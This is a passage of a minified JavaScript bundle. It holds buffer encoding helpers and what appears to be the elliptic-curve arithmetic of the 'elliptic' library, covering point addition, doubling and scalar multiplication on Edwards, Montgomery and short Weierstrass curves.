n&&(e-=3)>-1&&a.push(239,191,189);if(n=null,i<128){if((e-=1)<0)break;a.push(i)}else if(i<2048){if((e-=2)<0)break;a.push(i>>6|192,63&i|128)}else if(i<65536){if((e-=3)<0)break;a.push(i>>12|224,i>>6&63|128,63&i|128)}else{if(!(i<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;a.push(i>>18|240,i>>12&63|128,i>>6&63|128,63&i|128)}}return a}function J(t){return r.toByteArray(function(t){if((t=(t=t.split("=")[0]).trim().replace(K,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function X(t,e,i,r){let n;for(n=0;n<r&&!(n+i>=e.length||n>=t.length);++n)e[n+i]=t[n];return n}function Y(t,e){return t instanceof e||null!=t&&null!=t.constructor&&null!=t.constructor.name&&t.constructor.name===e.name}function V(t){return t!=t}const W=function(){const t="0123456789abcdef",e=new Array(256);for(let i=0;i<16;++i){const r=16*i;for(let n=0;n<16;++n)e[r+n]=t[i]+t[n]}return e}();function G(t){return"undefined"==typeof BigInt?Q:t}function Q(){throw new Error("BigInt not supported")}},6266:(t,e,i)=>{"use strict";var r=e;r.version=i(7519).i8,r.utils=i(953),r.rand=i(9931),r.curve=i(8254),r.curves=i(5427),r.ec=i(7954),r.eddsa=i(5980)},4918:(t,e,i)=>{"use strict";var r=i(3785),n=i(953),a=n.getNAF,s=n.getJSF,f=n.assert;function o(t,e){this.type=t,this.p=new r(e.p,16),this.red=e.prime?r.red(e.prime):r.mont(this.p),this.zero=new r(0).toRed(this.red),this.one=new r(1).toRed(this.red),this.two=new r(2).toRed(this.red),this.n=e.n&&new r(e.n,16),this.g=e.g&&this.pointFromJSON(e.g,e.gRed),this._wnafT1=new Array(4),this._wnafT2=new Array(4),this._wnafT3=new Array(4),this._wnafT4=new Array(4),this._bitLength=this.n?this.n.bitLength():0;var i=this.n&&this.p.div(this.n);!i||i.cmpn(100)>0?this.redN=null:(this._maxwellTrick=!0,this.redN=this.n.toRed(this.red))}function h(t,e){this.curve=t,this.type=e,this.precomputed=null}t.exports=o,o.prototype.point=function(){throw new Error("Not implemented")},o.prototype.validate=function(){throw new Error("Not implemented")},o.prototype._fixedNafMul=function(t,e){f(t.precomputed);var i=t._getDoubles(),r=a(e,1,this._bitLength),n=(1<<i.step+1)-(i.step%2==0?2:1);n/=3;var s,o,h=[];for(s=0;s<r.length;s+=i.step){o=0;for(var d=s+i.step-1;d>=s;d--)o=(o<<1)+r[d];h.push(o)}for(var u=this.jpoint(null,null,null),c=this.jpoint(null,null,null),l=n;l>0;l--){for(s=0;s<h.length;s++)(o=h[s])===l?c=c.mixedAdd(i.points[s]):o===-l&&(c=c.mixedAdd(i.points[s].neg()));u=u.add(c)}return u.toP()},o.prototype._wnafMul=function(t,e){var i=4,r=t._getNAFPoints(i);i=r.wnd;for(var n=r.points,s=a(e,i,this._bitLength),o=this.jpoint(null,null,null),h=s.length-1;h>=0;h--){for(var d=0;h>=0&&0===s[h];h--)d++;if(h>=0&&d++,o=o.dblp(d),h<0)break;var u=s[h];f(0!==u),o="affine"===t.type?u>0?o.mixedAdd(n[u-1>>1]):o.mixedAdd(n[-u-1>>1].neg()):u>0?o.add(n[u-1>>1]):o.add(n[-u-1>>1].neg())}return"affine"===t.type?o.toP():o},o.prototype._wnafMulAdd=function(t,e,i,r,n){var f,o,h,d=this._wnafT1,u=this._wnafT2,c=this._wnafT3,l=0;for(f=0;f<r;f++){var b=(h=e[f])._getNAFPoints(t);d[f]=b.wnd,u[f]=b.points}for(f=r-1;f>=1;f-=2){var p=f-1,m=f;if(1===d[p]&&1===d[m]){var g=[e[p],null,null,e[m]];0===e[p].y.cmp(e[m].y)?(g[1]=e[p].add(e[m]),g[2]=e[p].toJ().mixedAdd(e[m].neg())):0===e[p].y.cmp(e[m].y.redNeg())?(g[1]=e[p].toJ().mixedAdd(e[m]),g[2]=e[p].add(e[m].neg())):(g[1]=e[p].toJ().mixedAdd(e[m]),g[2]=e[p].toJ().mixedAdd(e[m].neg()));var v=[-3,-1,-5,-7,0,7,5,1,3],y=s(i[p],i[m]);for(l=Math.max(y[0].length,l),c[p]=new Array(l),c[m]=new Array(l),o=0;o<l;o++){var w=0|y[0][o],_=0|y[1][o];c[p][o]=v[3*(w+1)+(_+1)],c[m][o]=0,u[p]=g}}else c[p]=a(i[p],d[p],this._bitLength),c[m]=a(i[m],d[m],this._bitLength),l=Math.max(c[p].length,l),l=Math.max(c[m].length,l)}var M=this.jpoint(null,null,null),A=this._wnafT4;for(f=l;f>=0;f--){for(var x=0;f>=0;){var S=!0;for(o=0;o<r;o++)A[o]=0|c[o][f],0!==A[o]&&(S=!1);if(!S)break;x++,f--}if(f>=0&&x++,M=M.dblp(x),f<0)break;for(o=0;o<r;o++){var k=A[o];0!==k&&(k>0?h=u[o][k-1>>1]:k<0&&(h=u[o][-k-1>>1].neg()),M="affine"===h.type?M.mixedAdd(h):M.add(h))}}for(f=0;f<r;f++)u[f]=null;return n?M:M.toP()},o.BasePoint=h,h.prototype.eq=function(){throw new Error("Not implemented")},h.prototype.validate=function(){return this.curve.validate(this)},o.prototype.decodePoint=function(t,e){t=n.toArray(t,e);var i=this.p.byteLength();if((4===t[0]||6===t[0]||7===t[0])&&t.length-1==2*i)return 6===t[0]?f(t[t.length-1]%2==0):7===t[0]&&f(t[t.length-1]%2==1),this.point(t.slice(1,1+i),t.slice(1+i,1+2*i));if((2===t[0]||3===t[0])&&t.length-1===i)return this.pointFromX(t.slice(1,1+i),3===t[0]);throw new Error("Unknown point format")},h.prototype.encodeCompressed=function(t){return this.encode(t,!0)},h.prototype._encode=function(t){var e=this.curve.p.byteLength(),i=this.getX().toArray("be",e);return t?[this.getY().isEven()?2:3].concat(i):[4].concat(i,this.getY().toArray("be",e))},h.prototype.encode=function(t,e){return n.encode(this._encode(e),t)},h.prototype.precompute=function(t){if(this.precomputed)return this;var e={doubles:null,naf:null,beta:null};return e.naf=this._getNAFPoints(8),e.doubles=this._getDoubles(4,t),e.beta=this._getBeta(),this.precomputed=e,this},h.prototype._hasDoubles=function(t){if(!this.precomputed)return!1;var e=this.precomputed.doubles;return!!e&&e.points.length>=Math.ceil((t.bitLength()+1)/e.step)},h.prototype._getDoubles=function(t,e){if(this.precomputed&&this.precomputed.doubles)return this.precomputed.doubles;for(var i=[this],r=this,n=0;n<e;n+=t){for(var a=0;a<t;a++)r=r.dbl();i.push(r)}return{step:t,points:i}},h.prototype._getNAFPoints=function(t){if(this.precomputed&&this.precomputed.naf)return this.precomputed.naf;for(var e=[this],i=(1<<t)-1,r=1===i?null:this.dbl(),n=1;n<i;n++)e[n]=e[n-1].add(r);return{wnd:t,points:e}},h.prototype._getBeta=function(){return null},h.prototype.dblp=function(t){for(var e=this,i=0;i<t;i++)e=e.dbl();return e}},1138:(t,e,i)=>{"use strict";var r=i(953),n=i(3785),a=i(5717),s=i(4918),f=r.assert;function o(t){this.twisted=1!=(0|t.a),this.mOneA=this.twisted&&-1==(0|t.a),this.extended=this.mOneA,s.call(this,"edwards",t),this.a=new n(t.a,16).umod(this.red.m),this.a=this.a.toRed(this.red),this.c=new n(t.c,16).toRed(this.red),this.c2=this.c.redSqr(),this.d=new n(t.d,16).toRed(this.red),this.dd=this.d.redAdd(this.d),f(!this.twisted||0===this.c.fromRed().cmpn(1)),this.oneC=1==(0|t.c)}function h(t,e,i,r,a){s.BasePoint.call(this,t,"projective"),null===e&&null===i&&null===r?(this.x=this.curve.zero,this.y=this.curve.one,this.z=this.curve.one,this.t=this.curve.zero,this.zOne=!0):(this.x=new n(e,16),this.y=new n(i,16),this.z=r?new n(r,16):this.curve.one,this.t=a&&new n(a,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.t&&!this.t.red&&(this.t=this.t.toRed(this.curve.red)),this.zOne=this.z===this.curve.one,this.curve.extended&&!this.t&&(this.t=this.x.redMul(this.y),this.zOne||(this.t=this.t.redMul(this.z.redInvm()))))}a(o,s),t.exports=o,o.prototype._mulA=function(t){return this.mOneA?t.redNeg():this.a.redMul(t)},o.prototype._mulC=function(t){return this.oneC?t:this.c.redMul(t)},o.prototype.jpoint=function(t,e,i,r){return this.point(t,e,i,r)},o.prototype.pointFromX=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var i=t.redSqr(),r=this.c2.redSub(this.a.redMul(i)),a=this.one.redSub(this.c2.redMul(this.d).redMul(i)),s=r.redMul(a.redInvm()),f=s.redSqrt();if(0!==f.redSqr().redSub(s).cmp(this.zero))throw new Error("invalid point");var o=f.fromRed().isOdd();return(e&&!o||!e&&o)&&(f=f.redNeg()),this.point(t,f)},o.prototype.pointFromY=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var i=t.redSqr(),r=i.redSub(this.c2),a=i.redMul(this.d).redMul(this.c2).redSub(this.a),s=r.redMul(a.redInvm());if(0===s.cmp(this.zero)){if(e)throw new Error("invalid point");return this.point(this.zero,t)}var f=s.redSqrt();if(0!==f.redSqr().redSub(s).cmp(this.zero))throw new Error("invalid point");return f.fromRed().isOdd()!==e&&(f=f.redNeg()),this.point(f,t)},o.prototype.validate=function(t){if(t.isInfinity())return!0;t.normalize();var e=t.x.redSqr(),i=t.y.redSqr(),r=e.redMul(this.a).redAdd(i),n=this.c2.redMul(this.one.redAdd(this.d.redMul(e).redMul(i)));return 0===r.cmp(n)},a(h,s.BasePoint),o.prototype.pointFromJSON=function(t){return h.fromJSON(this,t)},o.prototype.point=function(t,e,i,r){return new h(this,t,e,i,r)},h.fromJSON=function(t,e){return new h(t,e[0],e[1],e[2])},h.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},h.prototype.isInfinity=function(){return 0===this.x.cmpn(0)&&(0===this.y.cmp(this.z)||this.zOne&&0===this.y.cmp(this.curve.c))},h.prototype._extDbl=function(){var t=this.x.redSqr(),e=this.y.redSqr(),i=this.z.redSqr();i=i.redIAdd(i);var r=this.curve._mulA(t),n=this.x.redAdd(this.y).redSqr().redISub(t).redISub(e),a=r.redAdd(e),s=a.redSub(i),f=r.redSub(e),o=n.redMul(s),h=a.redMul(f),d=n.redMul(f),u=s.redMul(a);return this.curve.point(o,h,u,d)},h.prototype._projDbl=function(){var t,e,i,r,n,a,s=this.x.redAdd(this.y).redSqr(),f=this.x.redSqr(),o=this.y.redSqr();if(this.curve.twisted){var h=(r=this.curve._mulA(f)).redAdd(o);this.zOne?(t=s.redSub(f).redSub(o).redMul(h.redSub(this.curve.two)),e=h.redMul(r.redSub(o)),i=h.redSqr().redSub(h).redSub(h)):(n=this.z.redSqr(),a=h.redSub(n).redISub(n),t=s.redSub(f).redISub(o).redMul(a),e=h.redMul(r.redSub(o)),i=h.redMul(a))}else r=f.redAdd(o),n=this.curve._mulC(this.z).redSqr(),a=r.redSub(n).redSub(n),t=this.curve._mulC(s.redISub(r)).redMul(a),e=this.curve._mulC(r).redMul(f.redISub(o)),i=r.redMul(a);return this.curve.point(t,e,i)},h.prototype.dbl=function(){return this.isInfinity()?this:this.curve.extended?this._extDbl():this._projDbl()},h.prototype._extAdd=function(t){var e=this.y.redSub(this.x).redMul(t.y.redSub(t.x)),i=this.y.redAdd(this.x).redMul(t.y.redAdd(t.x)),r=this.t.redMul(this.curve.dd).redMul(t.t),n=this.z.redMul(t.z.redAdd(t.z)),a=i.redSub(e),s=n.redSub(r),f=n.redAdd(r),o=i.redAdd(e),h=a.redMul(s),d=f.redMul(o),u=a.redMul(o),c=s.redMul(f);return this.curve.point(h,d,c,u)},h.prototype._projAdd=function(t){var e,i,r=this.z.redMul(t.z),n=r.redSqr(),a=this.x.redMul(t.x),s=this.y.redMul(t.y),f=this.curve.d.redMul(a).redMul(s),o=n.redSub(f),h=n.redAdd(f),d=this.x.redAdd(this.y).redMul(t.x.redAdd(t.y)).redISub(a).redISub(s),u=r.redMul(o).redMul(d);return this.curve.twisted?(e=r.redMul(h).redMul(s.redSub(this.curve._mulA(a))),i=o.redMul(h)):(e=r.redMul(h).redMul(s.redSub(a)),i=this.curve._mulC(o).redMul(h)),this.curve.point(u,e,i)},h.prototype.add=function(t){return this.isInfinity()?t:t.isInfinity()?this:this.curve.extended?this._extAdd(t):this._projAdd(t)},h.prototype.mul=function(t){return this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve._wnafMul(this,t)},h.prototype.mulAdd=function(t,e,i){return this.curve._wnafMulAdd(1,[this,e],[t,i],2,!1)},h.prototype.jmulAdd=function(t,e,i){return this.curve._wnafMulAdd(1,[this,e],[t,i],2,!0)},h.prototype.normalize=function(){if(this.zOne)return this;var t=this.z.redInvm();return this.x=this.x.redMul(t),this.y=this.y.redMul(t),this.t&&(this.t=this.t.redMul(t)),this.z=this.curve.one,this.zOne=!0,this},h.prototype.neg=function(){return this.curve.point(this.x.redNeg(),this.y,this.z,this.t&&this.t.redNeg())},h.prototype.getX=function(){return this.normalize(),this.x.fromRed()},h.prototype.getY=function(){return this.normalize(),this.y.fromRed()},h.prototype.eq=function(t){return this===t||0===this.getX().cmp(t.getX())&&0===this.getY().cmp(t.getY())},h.prototype.eqXToP=function(t){var e=t.toRed(this.curve.red).redMul(this.z);if(0===this.x.cmp(e))return!0;for(var i=t.clone(),r=this.curve.redN.redMul(this.z);;){if(i.iadd(this.curve.n),i.cmp(this.curve.p)>=0)return!1;if(e.redIAdd(r),0===this.x.cmp(e))return!0}},h.prototype.toP=h.prototype.normalize,h.prototype.mixedAdd=h.prototype.add},8254:(t,e,i)=>{"use strict";var r=e;r.base=i(4918),r.short=i(6673),r.mont=i(2881),r.edwards=i(1138)},2881:(t,e,i)=>{"use strict";var r=i(3785),n=i(5717),a=i(4918),s=i(953);function f(t){a.call(this,"mont",t),this.a=new r(t.a,16).toRed(this.red),this.b=new r(t.b,16).toRed(this.red),this.i4=new r(4).toRed(this.red).redInvm(),this.two=new r(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function o(t,e,i){a.BasePoint.call(this,t,"projective"),null===e&&null===i?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new r(e,16),this.z=new r(i,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}n(f,a),t.exports=f,f.prototype.validate=function(t){var e=t.normalize().x,i=e.redSqr(),r=i.redMul(e).redAdd(i.redMul(this.a)).redAdd(e);return 0===r.redSqrt().redSqr().cmp(r)},n(o,a.BasePoint),f.prototype.decodePoint=function(t,e){return this.point(s.toArray(t,e),1)},f.prototype.point=function(t,e){return new o(this,t,e)},f.prototype.pointFromJSON=function(t){return o.fromJSON(this,t)},o.prototype.precompute=function(){},o.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},o.fromJSON=function(t,e){return new o(t,e[0],e[1]||t.one)},o.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},o.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},o.prototype.dbl=function(){var t=this.x.redAdd(this.z).redSqr(),e=this.x.redSub(this.z).redSqr(),i=t.redSub(e),r=t.redMul(e),n=i.redMul(e.redAdd(this.curve.a24.redMul(i)));return this.curve.point(r,n)},o.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},o.prototype.diffAdd=function(t,e){var i=this.x.redAdd(this.z),r=this.x.redSub(this.z),n=t.x.redAdd(t.z),a=t.x.redSub(t.z).redMul(i),s=n.redMul(r),f=e.z.redMul(a.redAdd(s).redSqr()),o=e.x.redMul(a.redISub(s).redSqr());return this.curve.point(f,o)},o.prototype.mul=function(t){for(var e=t.clone(),i=this,r=this.curve.point(null,null),n=[];0!==e.cmpn(0);e.iushrn(1))n.push(e.andln(1));for(var a=n.length-1;a>=0;a--)0===n[a]?(i=i.diffAdd(r,this),r=r.dbl()):(r=i.diffAdd(r,this),i=i.dbl());return r},o.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},o.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},o.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},o.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},o.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},6673:(t,e,i)=>{"use strict";var r=i(953),n=i(3785),a=i(5717),s=i(4918),f=r.assert;function o(t){s.call(this,"short",t),this.a=new n(t.a,16).toRed(this.red),this.b=new n(t.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(t),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function h(t,e,i,r){s.BasePoint.call(this,t,"affine"),null===e&&null===i?(this.x=null,this.y=null,this.inf=!0):(this.x=new n(e,16),this.y=new n(i,16),r&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function d(t,e,i,r){s.BasePoint.call(this,t,"jacobian"),null===e&&null===i&&null===r?(this.x=this.curve.one,this.y=this.curve.one,this.z=new n(0)):(this.x=new n(e,16),this.y=new n(i,16),this.z=new n(r,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}a(o,s),t.exports=o,o.prototype._getEndomorphism=function(t){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var e,i;if(t.beta)e=new n(t.beta,16).toRed(this.red);else{var r=this._getEndoRoots(this.p);e=(e=r[0].cmp(r[1])<0?r[0]:r[1]).toRed(this.red)}if(t.lambda)i=new n(t.lambda,16);else{var a=this._getEndoRoots(this.n);0===this.g.mul(a[0]).x.cmp(this.g.x.redMul(e))?i=a[0]:(i=a[1],f(0===this.g.mul(i).x.cmp(this.g.x.redMul(e))))}return{beta:e,lambda:i,basis:t.basis?t.basis.map((function(t){return{a:new n(t.a,16),b:new n(t.b,16)}})):this._getEndoBasis(i)}}},o.prototype._getEndoRoots=function(t){var e=t===this.p?this.red:n.mont(t),i=new n(2).toRed(e).redInvm(),r=i.redNeg(),a=new n(3).toRed(e).redNeg().redSqrt().redMul(i);return[r.redAdd(a).fromRed(),r.redSub(a).fromRed()]},o.prototype._getEndoBasis=function(t){for(var e,i,r,a,s,f,o,h,d,u=this.n.ushrn(Math.floor(this.n.bitLength()/2)),c=t,l=this.n.clone(),b=new n(1),p=new n(0),m=new n(0),g=new n(1),v=0;0!==c.cmpn(0);){var y=l.div(c);h=l.sub(y.mul(c)),d=m.sub(y.mul(b));var w=g.sub(y.mul(p));if(!r&&h.cmp(u)<0)e=o.neg(),i=b,r=h.neg(),a=d;else if(r&&2==++v)break;o=h,l=c,c=h,m=b,b=d,g=p,p=w}s=h.neg(),f=d;var _=r.sqr().add(a.sqr());return s.sqr().add(f.sqr()).cmp(_)>=0&&(s=e,f=i),r.negative&&(r=r.neg(),a=a.neg()),s.negative&&(s=s.neg(),f=f.neg()),[{a:r,b:a},{a:s,b:f}]},o.prototype._endoSplit=function(t){var e=this.endo.basis,i=e[0],r=e[1],n=r.b.mul(t).divRound(this.n),a=i.b.neg().mul(t).divRound(this.n),s=n.mul(i.a),f=a.mul(r.a),o=n.mul(i.b),h=a.mul(r.b);return{k1:t.sub(s).sub(f),k2:o.add(h).neg()}},o.prototype.pointFromX=function(t,e){(t=new n(t,16)).red||(t=t.toRed(this.red));var i=t.redSqr().redMul(t).redIAdd(t.redMul(this.a)).redIAdd(this.b),r=i.redSqrt();if(0!==r.redSqr().redSub(i).cmp(this.zero))throw new Error("invalid point");var a=r.fromRed().isOdd();return(e&&!a||!e&&a)&&(r=r.redNeg()),this.point(t,r)},o.prototype.validate=function(t){if(t.inf)return!0;var e=t.x,i=t.y,r=this.a.redMul(e),n=e.redSqr().redMul(e).redIAdd(r).redIAdd(this.b);return 0===i.redSqr().redISub(n).cmpn(0)},o.prototype._endoWnafMulAdd=function(t,e,i){for(var r=this._endoWnafT1,n=this._endoWnafT2,a=0;a<t.length;a++){var s=this._endoSplit(e[a]),f=t[a],o=f._getBeta();s.k1.negative&&(s.k1.ineg(),f=f.neg(!0)),s.k2.negative&&(s.k2.ineg(),o=o.neg(!0)),r[2*a]=f,r[2*a+1]=o,n[2*a]=s.k1,n[2*a+1]=s.k2}for(var h=this._wnafMulAdd(1,r,n,2*a,i),d=0;d<2*a;d++)r[d]=null,n[d]=null;return h},a(h,s.BasePoint),o.prototype.point=function(t,e,i){return new h(this,t,e,i)},o.prototype.pointFromJSON=function(t,e){return h.fromJSON(this,t,e)},h.prototype._getBeta=function(){if(this.curve.endo){var t=this.precomputed;if(t&&t.beta)return t.beta;var e=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(t){var i=this.curve,r=function(t){return i.point(t.x.redMul(i.endo.beta),t.y)};t.beta=e,e.precomputed={beta:null,naf:t.naf&&{wnd:t.naf.wnd,points:t.naf.points.map(r)},doubles:t.doubles&&{step:t.doubles.step,points:t.doubles.points.map(r)}}}return e}},h.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},h.fromJSON=function(t,e,i){"string"==typeof e&&(e=JSON.parse(e));var r=t.point(e[0],e[1],i);if(!e[2])return r;function n(e){return t.point(e[0],e[1],i)}var a=e[2];return r.precomputed={beta:null,doubles:a.doubles&&{step:a.doubles.step,points:[r].concat(a.doubles.points.map(n))},naf:a.naf&&{wnd:a.naf.wnd,points:[r].concat(a.naf.points.map(n))}},r},h.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},h.prototype.isInfinity=function(){return this.inf},h.prototype.add=function(t){if(this.inf)return t;if(t.inf)return this;if(this.eq(t))return this.dbl();if(this.neg().eq(t))return this.curve.point(null,null);if(0===this.x.cmp(t.x))return this.curve.point(null,null);var e=this.y.redSub(t.y);0!==e.cmpn(0)&&(e=e.redMul(this.x.redSub(t.x).redInvm()));var i=e.redSqr().redISub(this.x).redISub(t.x),r=e.redMul(this.x.redSub(i)).redISub(this.y);return this.curve.point(i,r)},h.prototype.dbl=function(){if(this.inf)return this;var t=this.y.redAdd(this.y);if(0===t.cmpn(0))return this.curve.point(null,null);var e=this.curve.a,i=this.x.redSqr(),r=t.redInvm(),n=i.redAdd(i).redIAdd(i).redIAdd(e).redMul(r),a=n.redSqr().redISub(this.x.redAdd(this.x)),s=n.redMul(this.x.redSub(a)).redISub(this.y);return this.curve.point(a,s)},h.prototype.getX=function(){return this.x.fromRed()},h.prototype.getY=function(){return this.y.fromRed()},h.prototype.mul=function(t){return t=new n(t,16),this.isInfinity()?this:this._hasDoubles(t)?this.curve._fixedNafMul(this,t):this.curve.endo?this.curve._endoWnafMulAdd([this],[t]):this.curve._wnafMul(this,t)},h.prototype.mulAdd=function(t,e,i){var r=[this,e],n=[t,i];return this.curve.endo?this.curve._endoWnafMulAdd(r,n):this.curve._wnafMulAdd(1,r,n,2)},h.prototype.jmulAdd=function(t,e,i){var r=[this,e],n=[t,i];return this.curve.endo?this.curve._endoWnafMulAdd(r,n,!0):this.curve._wnafMulAdd(1,r,n,2,!0)},h.prototype.eq=function(t){return this===t||this.inf===t.inf&&(this.inf||0===this.x.cmp(t.x)&&0===this.y.cmp(t.y))},h.prototype.neg=function(t){if(this.inf)return this;var e=this.curve.point(this.x,this.y.redNeg());if(t&&this.precomputed){var i=this.precomputed,r=function(t){return t.neg()};e.precomputed={naf:i.naf&&{wnd:i.naf.wnd,points:i.naf.points.map(r)},doubles:i.doubles&&{step:i.doubles.step,points:i.doubles.points.map(r)}}}return e},h.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},a(d,s.BasePoint),o.prototype.jpoint=function(t,e,i){return new d(this,t,e,i)},d.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var t=this.z.redInvm(),e=t.redSqr(),i=this.x.redMul(e),r=this.y.redMul(e).redMul(t);return this.curve.point(i,r)},d.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},d.prototype.add=function(t){if(this.isInfinity())return t;if(t.isInfinity())return this;var e=t.z.redSqr(),i=this.z.redSqr(),r=this.x.redMul(e),n=t.x.redMul(i),a=this.y.redMul(e.redMul(t.z)),s=t.y.redMul(i.redMul(this.z)),f=r.redSub(n),o=a.redSub(s);if(0===f.cmpn(0))return 0!==o.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var h=f.redSqr(),d=h.redMul(f),u=r.redMul(h),c=o.redSqr().redIAdd(d).redISub(u).redISub(u),l=o.redMul(u.redISub(c)).redISub(a.redMul(d)),b=this.z.redMul(t.z).redMul(f);return this.curve.jpoint(c,l,b)},d.prototype.mixedAdd=function(t){if(this.isInfinity())return t.toJ();if(t.isInfinity())return this;var e=this.z.redSqr(),i=this.x,r=t.x.redMul(e),n=this.y,a=t.y.redMul(e).redMul(this.z),s=i.redSub(r),f=n.redSub(a);if(0===s.cmpn(0))return 0!==f.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var o=s.redSqr(),h=o.redMul(s),d=i.redMul(o),u=f.redSqr().redIAdd(h).redISub(d).redISub(d),c=f.redMul(d.redISub(u)).redISub(n.redMul(h)),l=this.z.redMul(s);return this.curve.jpoint(u,c,l)},d.prototype.dblp=function(t){if(0===t)return this;if(this.isInfinity())return this;if(!t)return this.dbl();var e;if(this.curve.zeroA||this.curve.threeA){var i=this;for(e=0;e<t;e++)i=i.dbl();return i}var r=this.curve.a,n=this.curve.tinv,a=this.x,s=this.y,f=this.z,o=f.redSqr().redSqr(),h=s.redAdd(s);for(e=0;e<t;e++){var d=a.redSqr(),u=h.redSqr(),c=u.redSqr(),l=d.redAdd(d).redIAdd(d).redIAdd(r.redMul(o)),b=a.redMul(u),p=l.redSqr().redISub(b.redAdd(b)),m=b.redISub(p),g=l.redMul(m);g=g.redIAdd(g).redISub(c);var v=h.redMul(f);e+1<t&&(o=o.redMul(c)),a=p,f=v,h=g}return this.curve.jpoint(a,h.redMul(n),f)},d.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},d.prototype._zeroDbl=function(){var t,e,i;if(this.zOne){var r=this.x.redSqr(),n=this.y.redSqr(),a=n.redSqr(),s=this.x.redAdd(n).redSqr().redISub(r).redISub(a);s=s.redIAdd(s);var f=r.redAdd(r).redIAdd(r),o=f.redSqr().redISub(s).redISub(s),h=a.redIAdd(a);h=(h=h.redIAdd(h)).redIAdd(h),t=o,e=f.redMul(s.redISub(o)).redISub(h),i=this.y.redAdd(this.y)}else{var d=this.x.redSqr(),u=this.y.redSqr(),c=u.redSqr(),l=this.x.redAdd(u).redSqr().redISub(d).redISub(c);l=l.redIAdd(l);var b=d.redAdd(d).redIAdd(d),p=b.redSqr(),m=c.redIAdd(c);m=(m=m.redIAdd(m)).redIAdd(m),t=p.redISub(l).redISub(l),e=b.redMul(l.redISub(t)).redISub(m),i=(i=this.y.redMul(this.z)).redIAdd(i)}return this.curve.jpoint(t,e,i)},d.prototype._threeDbl=function(){var t,e,i;if(this.zOne){var r=this.x.redSqr(),n=this.y.redSqr(),a=n.redSqr(),s=this.x.redAdd(n).redSqr().redISub(r).redISub(a);s=s.redIAdd(s);var f=r.redAdd(r).redIAdd(r).redIAdd(this.curve.a),o=f.redSqr().redISub(s).redISub(s);t=o;var h=a.redIAdd(a);h=(h=h.redIAdd(h)).redIAdd(h),e=f.redMul(s.redISub(o)).redISub(h),i=this.y.redAdd(this.y)}else{var d=this.z.redSqr(),u=this.y.redSqr(),c=this.x.redMul(u),l=this.x.redSub(d).redMul(this.x.redAdd(d));l=l.redAdd(l).redIAdd(l);var b=c.redIAdd(c),p=(b=b.redIAdd(b)).redAdd(b);t=l.redSqr().redISub(p),i=this.y.redAdd(this.z).redSqr().redISub(u).redISub(d);var m=u.redSqr();m=(m=(m=m.redIAdd(m)).redIAdd(m)).redIAdd(m),e=l.redMul(b.redISub(t)).redISub(m)}return this.curve.jpoint(t,e,i)},d.prototype._dbl=function(){var t=this.curve.a,e=this.x,i=this.y,r=this.z,n=r.redSqr().redSqr(),a=e.redSqr(),s=i.redSqr(),f=a.redAdd(a).redIAdd(a).redIAdd(t.redMul(n)),o=e.redAdd(e),h=(o=o.redIAdd(o)).redMul(s),d=f.redSqr().redISub(h.redAdd(h)),u=h.redISub(d),c=s.redSqr();c=(c=(c=c.redIAdd(c)).redIAdd(c)).redIAdd(c);var l=f.redMul(u).redISub(c),b=i.redAdd(i).redMul(r);return this.curve.jpoint(d,l,b)},d.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var 